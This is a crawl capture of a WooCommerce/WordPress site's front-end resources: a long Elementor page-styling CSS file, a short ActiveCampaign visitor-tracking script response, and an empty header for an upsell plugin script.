request_url: https://fantasticane.com/wp-content/uploads/elementor/css/post-41317.css?ver=1768851554
body_size: 2327
content:
.elementor-41317 .elementor-element.elementor-element-576fdf3:not(.elementor-motion-effects-element-type-background), .elementor-41317 .elementor-element.elementor-element-576fdf3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #F9F6F6 0%, #E3E3E3 100%);}.elementor-41317 .elementor-element.elementor-element-576fdf3 > .elementor-container{max-width:1150px;}.elementor-41317 .elementor-element.elementor-element-576fdf3{overflow:hidden;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 20px 0px;z-index:300;}.elementor-41317 .elementor-element.elementor-element-576fdf3 > .elementor-background-overlay{opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-41317 .elementor-element.elementor-element-673285e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-41317 .elementor-element.elementor-element-673285e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-41317 .elementor-element.elementor-element-673285e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-41317 .elementor-element.elementor-element-f387b18{text-align:start;}.elementor-41317 .elementor-element.elementor-element-f387b18 img{width:84%;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-divider ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-41317 .elementor-element.elementor-element-500c227{--divider-border-style:solid;--divider-color:#989696;--divider-border-width:1px;}.elementor-41317 .elementor-element.elementor-element-500c227 .elementor-divider-separator{width:100%;}.elementor-41317 .elementor-element.elementor-element-500c227 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-41317 .elementor-element.elementor-element-4cdbf48{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column{order:3;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-41317 .elementor-element.elementor-element-c1f06ce > .elementor-element-populated{margin:0px 0px -55px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-79f4a1e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-41317 .elementor-element.elementor-element-2739b33 > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-41317 .elementor-element.elementor-element-2739b33 .elementor-heading-title{font-family:var( --e-global-typography-b58d30f-font-family ), Sans-serif;font-size:var( --e-global-typography-b58d30f-font-size );font-weight:var( --e-global-typography-b58d30f-font-weight );color:var( --e-global-color-text );}.elementor-widget-icon-list .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-41317 .elementor-element.elementor-element-2574f8f{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-icon{padding-inline-end:6px;}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:400;}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-41317 .elementor-element.elementor-element-95754b2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-41317 .elementor-element.elementor-element-95754b2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-2a64f93 > .elementor-widget-container{border-radius:2px 2px 2px 2px;}.elementor-41317 .elementor-element.elementor-element-2a64f93 .elementor-heading-title{font-family:var( --e-global-typography-b58d30f-font-family ), Sans-serif;font-size:var( --e-global-typography-b58d30f-font-size );font-weight:var( --e-global-typography-b58d30f-font-weight );color:var( --e-global-color-text );}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-41317 .elementor-element.elementor-element-7afd478{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-icon{padding-inline-end:6px;}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:400;}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-41317 .elementor-element.elementor-element-29a0a2b:not(.elementor-motion-effects-element-type-background), .elementor-41317 .elementor-element.elementor-element-29a0a2b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #303030 0%, #363636 100%);}.elementor-41317 .elementor-element.elementor-element-29a0a2b > .elementor-container{max-width:1250px;}.elementor-41317 .elementor-element.elementor-element-29a0a2b{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-4px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-29a0a2b > .elementor-background-overlay{opacity:0.09;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41317 .elementor-element.elementor-element-29a0a2b, .elementor-41317 .elementor-element.elementor-element-29a0a2b > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-0b7ed5a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-41317 .elementor-element.elementor-element-19ef439 > .elementor-widget-container{margin:18px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-19ef439{text-align:center;}.elementor-41317 .elementor-element.elementor-element-19ef439 .elementor-heading-title{font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-widget-global .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-global .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-global .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-global .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-global ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-global .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-global .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-global.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-global.elementor-view-framed .elementor-icon, .elementor-widget-global.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-box-title, .elementor-widget-global .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-global .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-global:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-global:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-41317 .elementor-element.elementor-global-108558{width:auto;max-width:auto;bottom:-169px;z-index:800;}.elementor-41317 .elementor-element.elementor-global-108558 > .elementor-widget-container{padding:0px 30px 0px 30px;}body:not(.rtl) .elementor-41317 .elementor-element.elementor-global-108558{right:0px;}body.rtl .elementor-41317 .elementor-element.elementor-global-108558{left:0px;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-wrapper{text-align:center;gap:8px;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-title{margin-block-end:0px;}.elementor-41317 .elementor-element.elementor-global-108558.elementor-view-stacked .elementor-icon{background-color:#0D8A1E;}.elementor-41317 .elementor-element.elementor-global-108558.elementor-view-framed .elementor-icon, .elementor-41317 .elementor-element.elementor-global-108558.elementor-view-default .elementor-icon{fill:#0D8A1E;color:#0D8A1E;border-color:#0D8A1E;}.elementor-41317 .elementor-element.elementor-global-108558.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-41317 .elementor-element.elementor-global-108558.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#0B771A;}.elementor-41317 .elementor-element.elementor-global-108558.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-41317 .elementor-element.elementor-global-108558.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-41317 .elementor-element.elementor-global-108558.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-41317 .elementor-element.elementor-global-108558.elementor-view-default:has(:focus) .elementor-icon{fill:#0B771A;color:#0B771A;border-color:#0B771A;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon{font-size:143px;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-title, .elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-title a{font-family:"Quicksand", Sans-serif;font-size:12px;font-weight:400;line-height:2px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-41317 .elementor-element.elementor-element-576fdf3{padding:10px 0px 10px 0px;}.elementor-41317 .elementor-element.elementor-element-673285e > .elementor-element-populated{margin:0px 10px 20px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-41317 .elementor-element.elementor-element-f387b18{text-align:center;}.elementor-41317 .elementor-element.elementor-element-f387b18 img{width:305px;}.elementor-widget-divider .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-41317 .elementor-element.elementor-element-fa270cd > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-41317 .elementor-element.elementor-element-4cdbf48{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column{order:3;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-41317 .elementor-element.elementor-element-c1f06ce > .elementor-element-populated{margin:0px 27px -44px -15px;--e-column-margin-right:27px;--e-column-margin-left:-15px;padding:0px 0px 0px 0px;}.elementor-widget-heading .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-41317 .elementor-element.elementor-element-2739b33 .elementor-heading-title{font-size:var( --e-global-typography-b58d30f-font-size );}.elementor-widget-icon-list .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-item > a{font-size:14px;}.elementor-41317 .elementor-element.elementor-element-2a64f93 .elementor-heading-title{font-size:var( --e-global-typography-b58d30f-font-size );}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-item > a{font-size:14px;}.elementor-41317 .elementor-element.elementor-element-19ef439 .elementor-heading-title{font-size:15px;}.elementor-widget-global .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .elementor-icon-box-title, .elementor-widget-global .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}body:not(.rtl) .elementor-41317 .elementor-element.elementor-global-108558{right:0px;}body.rtl .elementor-41317 .elementor-element.elementor-global-108558{left:0px;}.elementor-41317 .elementor-element.elementor-global-108558{bottom:-200px;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon{font-size:123px;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-title, .elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-title a{font-size:15px;}}@media(max-width:767px){.elementor-41317 .elementor-element.elementor-element-576fdf3{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-673285e > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-41317 .elementor-element.elementor-element-f387b18{text-align:center;}.elementor-41317 .elementor-element.elementor-element-f387b18 img{width:84%;}.elementor-widget-divider .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-41317 .elementor-element.elementor-element-500c227 .elementor-divider-separator{width:88%;margin:0 auto;margin-center:0;}.elementor-41317 .elementor-element.elementor-element-500c227 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-41317 .elementor-element.elementor-element-fa270cd > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-41317 .elementor-element.elementor-element-4cdbf48{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column{order:3;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-41317 .elementor-element.elementor-element-c1f06ce > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-79f4a1e{width:50%;}.elementor-41317 .elementor-element.elementor-element-79f4a1e > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-heading .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-41317 .elementor-element.elementor-element-2739b33 .elementor-heading-title{font-size:var( --e-global-typography-b58d30f-font-size );}.elementor-widget-icon-list .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-item > a{font-size:16px;}.elementor-41317 .elementor-element.elementor-element-95754b2{width:50%;}.elementor-41317 .elementor-element.elementor-element-95754b2 > .elementor-element-populated{margin:0px 0px 30px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-41317 .elementor-element.elementor-element-2a64f93 .elementor-heading-title{font-size:var( --e-global-typography-b58d30f-font-size );}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-item > a{font-size:16px;}.elementor-41317 .elementor-element.elementor-element-19ef439 .elementor-heading-title{font-size:14px;}.elementor-widget-global .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .elementor-icon-box-title, .elementor-widget-global .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-41317 .elementor-element.elementor-global-108558{width:auto;max-width:auto;}.elementor-41317 .elementor-element.elementor-global-108558 > .elementor-widget-container{margin:0px 0px -7px 0px;padding:0px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon{font-size:109px;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-title, .elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-title a{font-size:13px;}}@media(min-width:768px){.elementor-41317 .elementor-element.elementor-element-673285e{width:38%;}.elementor-41317 .elementor-element.elementor-element-fa270cd{width:62%;}.elementor-41317 .elementor-element.elementor-element-c1f06ce{width:32.381%;}.elementor-41317 .elementor-element.elementor-element-79f4a1e{width:31.619%;}.elementor-41317 .elementor-element.elementor-element-95754b2{width:35.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-41317 .elementor-element.elementor-element-673285e{width:100%;}.elementor-41317 .elementor-element.elementor-element-fa270cd{width:100%;}.elementor-41317 .elementor-element.elementor-element-c1f06ce{width:20%;}.elementor-41317 .elementor-element.elementor-element-79f4a1e{width:40%;}.elementor-41317 .elementor-element.elementor-element-95754b2{width:40%;}}

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=651347725&u=https%3A%2F%2Ffantasticane.com%2Fdisconoscimento%2F
body_size: 122
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('d59ced45-1093-4310-9475-f0cfbae1ac7a', '651347725');window.visitorGlobalObject.setWhitelistedServices('tracking', '651347725');

--- FILE ---
content_type: application/javascript
request_url: https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/js/upsellator.min.js?ver=4.1.4
body_size: 1849
content:
